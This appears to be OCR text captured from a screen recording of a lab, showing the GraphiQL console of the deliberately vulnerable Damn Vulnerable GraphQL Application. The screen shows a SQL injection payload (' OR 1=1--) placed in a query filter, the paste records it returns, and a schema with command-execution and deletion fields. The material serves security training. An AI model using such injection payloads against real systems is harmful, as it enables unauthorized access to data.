 1 2 3 4 20:59
Damn Vulnerable GraphQ GraphiQL
localhost:5013/graphiql?query=query%7B%0A%20%20pastes(public%3Atrue%2Cfilter%3A"%27%20OR%201%3D1--")%0A%20%20%7B%0A%20%20%20%20id%0A%20%20%20%20content%0A%20%20%20%20title%0A...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
GraphiQL Prettify History
1 query{
2 pastes(public:true,filter:"' OR 1=1--")
3 {
4 id
5 content
6 title
7 }
8 }
You can learn more about
order by clause
and union attacks
from portswigger.
QUERY VARIABLES
{
"data": {
"pastes": [
{
"id": "1",
"content": "My First Paste",
"title": "Testing Testing"
},
{
"id": "2",
"content": "My Phone Number",
"title": "555-555-1337"
},
{
"id": "3",
"content": "Why can you open the door?",
"title": "This is my first paste"
},
{
"id": "4",
"content": "There is an art to getting your way, and
spitting olive pits across the table is not it.",
"title": "Testing Testing"
},
{
"id": "5",
"content": "They live in a beautiful house.",
"title": "Testing Testing"
},
{
"id": "6",
"content": "What does your room look like?",
"title": "Whoa this is cool"
},
{
"id": "7",
"content": "Too end instrument possession contrasted
motionless",
"title": "What is this even"
},
{
"id": "8",
"content": "Will you be free tomorrow morning?",
"title": "This is my first paste"
},
Schema Query
Search Query...
No Description
FIELDS
pastes(
public: Boolean
limit: Int
filter: String
): [PasteObject]
paste(id: Int, title: String): PasteObject
systemUpdate: String
systemDiagnostics(
username: String
password: String
cmd: String
): String
systemDebug(arg: String): String
systemHealth: String
users(id: Int): [UserObject]
readAndBurn(id: Int): PasteObject
search(keyword: String): [SearchResult]
audits: [AuditObject]
deleteAllPastes: Boolean
me(token: String): UserObject